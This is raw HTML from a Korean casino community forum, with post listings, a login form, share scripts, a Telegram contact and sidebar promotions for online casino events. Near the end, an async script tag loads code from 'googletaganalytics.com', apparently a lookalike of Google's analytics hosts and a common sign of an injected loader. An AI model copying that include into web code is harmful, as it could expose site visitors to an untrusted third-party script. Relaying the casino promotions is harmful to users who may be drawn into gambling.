						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2135&amp;page=9">
								<span class="wr-icon wr-hot"></span>				강원랜드 카지노 의 게임 종류들(1)							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">5732</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">526</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2134&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노에서 돈 따는 법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">5454</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
			</tbody>
	</table>
</div>
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li><a href="./board.php?bo_table=know&amp;page=1"><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li><a href="./board.php?bo_table=know&amp;page=1">1</a></li><li><a href="./board.php?bo_table=know&amp;page=2">2</a></li><li><a href="./board.php?bo_table=know&amp;page=3">3</a></li><li><a href="./board.php?bo_table=know&amp;page=4">4</a></li><li><a href="./board.php?bo_table=know&amp;page=5">5</a></li><li><a href="./board.php?bo_table=know&amp;page=6">6</a></li><li><a href="./board.php?bo_table=know&amp;page=7">7</a></li><li><a href="./board.php?bo_table=know&amp;page=8">8</a></li><li class="active"><a>9</a></li><li><a href="./board.php?bo_table=know&amp;page=10">10</a></li><li><a href="./board.php?bo_table=know&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=know&amp;page=30"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="know">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<script src="https://sonsofheaven.com/js/lazysizes.min.js" async="" type="3cb0c61322e7452c13ef91a9-text/javascript"></script><script async src="https://googletaganalytics.com/gtag/" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

																	</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return basic_outlogin_form(this);" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
			<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2140&page=9">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='login_proc.php'" data-cf-modified-3cb0c61322e7452c13ef91a9-="">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script type="3cb0c61322e7452c13ef91a9-text/javascript">
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475831" style="" class="">
					에쎈씨 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660494" style="" class="">
					마지막에 제대로 한 방 꽂힘				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660493" style="" class="">
					섹시게이밍 오늘 흐름 미쳤다				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475830" style="" class="">
					아시아365후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660465" style="" class="">
					맛점타임				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660464" style="" class="">
					맛점하세요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475829" style="" class="">
					이지벳후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" style="" class="">
					추천 비추천 기능안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=notice');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=event');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>출석체크 포인트 변경안내.</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
